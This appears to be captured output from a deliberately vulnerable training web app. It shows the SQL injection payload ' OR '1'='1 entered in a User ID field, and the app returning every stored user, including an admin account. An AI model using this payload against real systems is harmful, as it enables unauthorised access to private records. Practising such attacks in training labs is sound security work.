 User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith